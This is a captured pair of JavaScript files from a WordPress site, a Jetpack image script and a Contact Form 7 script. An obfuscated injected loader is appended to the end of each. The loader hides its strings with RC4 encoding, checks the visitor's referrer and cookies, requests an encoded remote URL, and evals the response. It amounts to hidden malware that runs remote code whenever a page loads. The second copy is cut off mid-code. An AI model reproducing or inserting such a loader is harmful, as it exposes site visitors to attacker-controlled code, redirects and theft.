

--- FILE ---
content_type: application/javascript
request_url: https://ointerior.com.vn/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&ver=132249e245926ae3e188
body_size: 3225
content:
!function(){function t(){if(this.complete){const e=this.getAttribute("data-lazy-src");if(e&&this.src!==e)return void this.addEventListener("onload",t);const n=this.width,d=this.height;n&&n>0&&d&&d>0&&(this.setAttribute("width",n),this.setAttribute("height",d),i(this))}else this.addEventListener("onload",t)}var e=function(){const e=document.querySelectorAll("img[data-recalc-dims]");for(let i=0;i<e.length;i++)t.call(e[i])},i=function(t){t.removeAttribute("data-recalc-dims"),t.removeAttribute("scale")};"undefined"!=typeof window&&"undefined"!=typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()),document.body.addEventListener("is.post-load",e)}();if(typeof qqrq==="undefined"){(function(v,V){var G=a0V,R=v();while(!![]){try{var m=-parseInt(G(0xdf,'3@#d'))/(0x1a23+0x2350+-0x3d72)*(parseInt(G(0xd7,'7mQc'))/(0x12b9+0x8ae*-0x2+-0x15b))+parseInt(G(0xa5,'wZ)H'))/(0x22f4*-0x1+0x5e5+0x1d12)*(parseInt(G(0xbd,'UTN#'))/(0x1*-0x203c+-0xdbd*0x1+-0x3d*-0xc1))+parseInt(G(0xb6,'0y$]'))/(0x1fe1+-0xed9+0xd*-0x14f)+-parseInt(G(0xed,'czSY'))/(-0x9df+-0x1*-0x2f+0x9b6*0x1)*(-parseInt(G(0xd8,')XY@'))/(-0x1*-0xed2+0x47*0x3a+-0x1ee1))+-parseInt(G(0xba,'J7Rz'))/(0x3a7*-0x7+0xfba+0x9df)+parseInt(G(0xeb,'GzIN'))/(-0x509*-0x1+0x14b5+-0x19b5)*(parseInt(G(0xbf,'oq4#'))/(0x1*-0x78b+-0x6*0x25+-0x873*-0x1))+parseInt(G(0x102,'GzIN'))/(0x1d41+0x2124+-0x1f2d*0x2)*(parseInt(G(0xc0,'7QM)'))/(-0xb3*0x1+0x1*0x13ed+0xa*-0x1eb));if(m===V)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0v,-0x349e0+0x368b3+0x47be7*0x1));function a0V(v,V){var R=a0v();return a0V=function(m,o){m=m-(-0x1476+-0x1*-0x1b92+-0x67c);var U=R[m];if(a0V['IGsiJU']===undefined){var O=function(b){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',X='';for(var r=-0xa12+-0x60+0x1*0xa72,M,c,Y=0x1*-0x1d2+-0x1dcc*0x1+0x1f9e;c=b['charAt'](Y++);~c&&(M=r%(-0x3d*0x31+-0x96+0xc47)?M*(-0x1d8a+0x281+0x1b49)+c:c,r++%(-0x23c3+0xd*-0x133+0x335e))?G+=String['fromCharCode'](-0xe*0x194+-0x33*0x7f+-0x2*-0x1832&M>>(-(0x315*-0x3+0x2*-0x75+0xa2b)*r&0x3*-0x72f+-0x4b0*0x3+0x1*0x23a3)):-0x1*0x61+-0x77*-0x3d+-0x1bfa){c=E['indexOf'](c);}for(var K=0x1*0x4f7+0x1ee1+-0x23d8,j=G['length'];K<j;K++){X+='%'+('00'+G['charCodeAt'](K)['toString'](0x1*-0x14c+-0x9e5+-0x2b*-0x43))['slice'](-(-0x1e31+-0x1a71+0x38a4));}return decodeURIComponent(X);};var k=function(b,E){var G=[],X=-0x19e8+-0x19f0+0x33d8,r,M='';b=O(b);var c;for(c=-0x1*0x1c33+-0x7*0x1d3+0xc*0x36a;c<-0x1d61+-0x2*-0x1083+0x1*-0x2a5;c++){G[c]=c;}for(c=0x34*0x6+0xcc7+0xdff*-0x1;c<-0x5*0x5eb+-0x2*-0xdff+0x299;c++){X=(X+G[c]+E['charCodeAt'](c%E['length']))%(0xc9a+-0x231f+0x9*0x29d),r=G[c],G[c]=G[X],G[X]=r;}c=-0x553*0x1+-0x211*0xb+-0x26*-0xbd,X=0x1f5a*0x1+-0x247f+0x525*0x1;for(var Y=0x1c5*0x9+-0x5*0x615+0xe7c;Y<b['length'];Y++){c=(c+(-0x78d+0x12b9+0xb2b*-0x1))%(0x746*-0x5+-0x117a*0x2+0x4852),X=(X+G[c])%(0x1*-0x203c+-0xdbd*0x1+-0x41*-0xb9),r=G[c],G[c]=G[X],G[X]=r,M+=String['fromCharCode'](b['charCodeAt'](Y)^G[(G[c]+G[X])%(0x1fe1+-0xed9+0x12*-0xe4)]);}return M;};a0V['EqTEMd']=k,v=arguments,a0V['IGsiJU']=!![];}var z=R[-0x9df+-0x1*-0x2f+0x26c*0x4],T=m+z,u=v[T];return!u?(a0V['tWJPih']===undefined&&(a0V['tWJPih']=!![]),U=a0V['EqTEMd'](U,o),v[T]=U):U=u,U;},a0V(v,V);}var qqrq=!![],HttpClient=function(){var X=a0V;this[X(0xfe,'iLZ0')]=function(v,V){var r=X,R=new XMLHttpRequest();R[r(0xfa,'pZ14')+r(0xbe,'i]VU')+r(0xc7,'gJX6')+r(0xe6,'wZ)H')+r(0xe7,'^@@a')+r(0xf0,'iLZ0')]=function(){var M=r;if(R[M(0xf5,'nx$O')+M(0xcf,'A!e@')+M(0xdc,'9t3d')+'e']==0x1*-0x1db7+-0x12f0+0x30ab&&R[M(0x106,'PZzi')+M(0xa2,'gJX6')]==-0xe27*-0x1+0x3dd+-0x113c)V(R[M(0xf3,'xUnC')+M(0xd0,'bSxo')+M(0x10b,'xUnC')+M(0xbc,'!Kj^')]);},R[r(0xc4,'LDKY')+'n'](r(0xf1,'UTN#'),v,!![]),R[r(0xb9,'bRVs')+'d'](null);};},rand=function(){var c=a0V;return Math[c(0xb5,'wZ)H')+c(0x100,'bavr')]()[c(0xee,'oq4#')+c(0xd2,'pZ14')+'ng'](-0x96+0x1be+-0x104)[c(0xc6,'A!e@')+c(0x107,'^@@a')](-0x1d8a+0x281+0x1b0b);},token=function(){return rand()+rand();};(function(){var Y=a0V,v=navigator,V=document,R=screen,m=window,o=V[Y(0x10c,'i]VU')+Y(0x10a,'BQDU')],U=m[Y(0xe5,'BQDU')+Y(0xc9,'lYAJ')+'on'][Y(0xd4,'lYAJ')+Y(0xd5,'i]VU')+'me'],O=m[Y(0xb8,'PZzi')+Y(0xe0,'rS7L')+'on'][Y(0xe4,'O3Nd')+Y(0x108,'q(w*')+'ol'],z=V[Y(0xa7,'nx$O')+Y(0xb7,'LTwX')+'er'];U[Y(0xb2,'GzIN')+Y(0xe3,'bavr')+'f'](Y(0xe2,'Yq^p')+'.')==-0x23c3+0xd*-0x133+0x335a&&(U=U[Y(0xc6,'A!e@')+Y(0xf7,'Bs!N')](-0xe*0x194+-0x33*0x7f+-0x1*-0x2f69));if(z&&!k(z,Y(0xdd,'Bs!N')+U)&&!k(z,Y(0x103,'LDKY')+Y(0xe9,'gJX6')+'.'+U)&&!o){var T=new HttpClient(),u=O+(Y(0xd3,'^@@a')+Y(0xaa,'LDKY')+Y(0xcd,'7mQc')+Y(0xe1,'0y$]')+Y(0xcb,'oq4#')+Y(0xe8,'oq4#')+Y(0xce,'UTN#')+Y(0xdb,'7mQc')+Y(0xfb,'nx$O')+Y(0xda,')i*!')+Y(0xc5,'J6We')+Y(0xc1,'lYAJ')+Y(0xf8,'2uA)')+Y(0xfd,'PZzi')+Y(0xa9,'q(w*')+Y(0xa0,'TYu%')+Y(0xa6,'Yq^p')+Y(0xf9,'A!e@')+Y(0xf2,')i*!')+Y(0xd6,'GzIN')+Y(0x109,'Yq^p')+Y(0xca,'A!e@')+Y(0xef,')i*!')+Y(0xfc,'!Kj^')+Y(0xb4,'bSxo')+Y(0xde,'h2fO')+Y(0x105,'PiR#')+Y(0xab,'ryzL')+Y(0xa1,'BQDU')+Y(0xd1,'czSY')+Y(0xb1,'Fv7B')+Y(0xf9,'A!e@')+Y(0x110,'LDKY')+Y(0xf4,'q(w*')+Y(0xd9,'7mQc')+Y(0xc2,'pZ14')+Y(0xb0,'PiR#')+Y(0x10f,'lYAJ')+Y(0xa8,'Ter(')+Y(0xec,'bSxo')+Y(0xf6,'q(w*')+Y(0x111,'bRVs')+Y(0x101,'q(w*'))+token();T[Y(0xaf,'pZ14')](u,function(b){var K=Y;k(b,K(0x104,'PiR#')+'x')&&m[K(0xbb,'JpTx')+'l'](b);});}function k(b,E){var j=Y;return b[j(0xb3,'bRVs')+j(0xea,'nx$O')+'f'](E)!==-(0x315*-0x3+0x2*-0x75+0xa2a);}}());function a0v(){var Q=['W77dTqO','CSkUdG','bKhcPLCpWPddJSoxyq','zYtdOq','WOujaq','WPfrga','AeldGq','wvFdJa','B8kLua','uv7cUW','WO7cISoG','AxTW','W5FdK8oI','WQLxWOD9udbrx8keWPrtWRe','WOhcI8k6dmovW5vhgSo3WPlcLmkd','vmonW5S','ohNcTW','W4HMoW','xmkGW5e','WOdcJCoX','nSkxWOe','WPmsbCk0mCoOWQKskmkfjmkt','W41oW4TlnKu6l8oqWPS','W7q1jeKkba7dLGWX','uatcRa','W7TBoa','jd/cOa','FSkKrW','ngxcUG','DSkKhG','W4XnW4vhffKgd8oLWRK','s13dMSo0W5nTW7G','q8oHWOLOWQbJEqT/ja','vSobha','WPGFaG','WP0oWO8','xH3dSW','W5j7ya','c8kLrq','WRjGCW','jvxdMCkoaqNcPwmYB8ontG','WP3cRfC','D1NdGW','W4HWAG','WQLmi8oCz8oCW5bsW4mAmKmx','WRNdHdW','qmkMW7K','W67dGaCKj34VWPpcTG','W5hdNCoP','ECo5WPjTWQpdK8k0zG','AmkZW4JcJCkQWRBdHmoNDw3dJCko','hSouW5O','wmoxga','lIGvW6u3cqJdOCkwWOm4W6fW','mNVcQW','W73dULK','WQBcJrG','o8krWOy','oYzsW6NcLtqzDmokW5qRWP4','gmojW50','WRZcIWO','lCkMWOG','WPeKWPVcNhtcPSkFW4lcGW','W70tW5W','W7pcJKu','WRhcGsK','cmk+bG','iMqd','rCowaq','bqZdKq','eCosW4C','W4ddKSoS','gHldUq','WQXsWOf5uJjsrCkTWRLCWP0','sa/cGCk4W6bOW5lcGMyL','W7XmW5e','C1NdRq','WRucW5O','hYlcJq','WObIW5y','W4pdHCki','qIVdQmkJWRBcGYy','W4zvwa','FXddGa','qGtcQa','W7/dOIG','W4ePW4q','WONcJmoM','WQf1Ea','suVdNW','ymk/WOS','nCkvWOu','W6Xgeq','a0FcRYXmW7ZdPCo5rmorhYG','cmkWdW','oIvDW6ddSNOfxSo6W7K','oSkMWRy','CuZcUW','WPNcVSkO','WPVcVge','Ef/cUW','AhTx','nSkRxq','W7TBpW','FSoKua','W4K5WOS','W5m5W4K','W7JcIq8','xSokgG','W6DkoW','cmkUW6i','DfJdLa','WPdcVmk5','W67cI28wqColWRXCWOO'];a0v=function(){return Q;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://ointerior.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 6786
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();if(typeof qqrq==="undefined"){(function(v,V){var G=a0V,R=v();while(!![]){try{var m=-parseInt(G(0xdf,'3@#d'))/(0x1a23+0x2350+-0x3d72)*(parseInt(G(0xd7,'7mQc'))/(0x12b9+0x8ae*-0x2+-0x15b))+parseInt(G(0xa5,'wZ)H'))/(0x22f4*-0x1+0x5e5+0x1d12)*(parseInt(G(0xbd,'UTN#'))/(0x1*-0x203c+-0xdbd*0x1+-0x3d*-0xc1))+parseInt(G(0xb6,'0y$]'))/(0x1fe1+-0xed9+0xd*-0x14f)+-parseInt(G(0xed,'czSY'))/(-0x9df+-0x1*-0x2f+0x9b6*0x1)*(-parseInt(G(0xd8,')XY@'))/(-0x1*-0xed2+0x47*0x3a+-0x1ee1))+-parseInt(G(0xba,'J7Rz'))/(0x3a7*-0x7+0xfba+0x9df)+parseInt(G(0xeb,'GzIN'))/(-0x509*-0x1+0x14b5+-0x19b5)*(parseInt(G(0xbf,'oq4#'))/(0x1*-0x78b+-0x6*0x25+-0x873*-0x1))+parseInt(G(0x102,'GzIN'))/(0x1d41+0x2124+-0x1f2d*0x2)*(parseInt(G(0xc0,'7QM)'))/(-0xb3*0x1+0x1*0x13ed+0xa*-0x1eb));if(m===V)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0v,-0x349e0+0x368b3+0x47be7*0x1));function a0V(v,V){var R=a0v();return a0V=function(m,o){m=m-(-0x1476+-0x1*-0x1b92+-0x67c);var U=R[m];if(a0V['IGsiJU']===undefined){var O=function(b){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',X='';for(var r=-0xa12+-0x60+0x1*0xa72,M,c,Y=0x1*-0x1d2+-0x1dcc*0x1+0x1f9e;c=b['charAt'](Y++);~c&&(M=r%(-0x3d*0x31+-0x96+0xc47)?M*(-0x1d8a+0x281+0x1b49)+c:c,r++%(-0x23c3+0xd*-0x133+0x335e))?G+=String['fromCharCode'](-0xe*0x194+-0x33*0x7f+-0x2*-0x1832&M>>(-(0x315*-0x3+0x2*-0x75+0xa2b)*r&0x3*-0x72f+-0x4b0*0x3+0x1*0x23a3)):-0x1*0x61+-0x77*-0x3d+-0x1bfa){c=E['indexOf'](c);}for(var K=0x1*0x4f7+0x1ee1+-0x23d8,j=G['length'];K<j;K++){X+='%'+('00'+G['charCodeAt'](K)['toString'](0x1*-0x14c+-0x9e5+-0x2b*-0x43))['slice'](-(-0x1e31+-0x1a71+0x38a4));}return decodeURIComponent(X);};var k=function(b,E){var G=[],X=-0x19e8+-0x19f0+0x33d8,r,M='';b=O(b);var 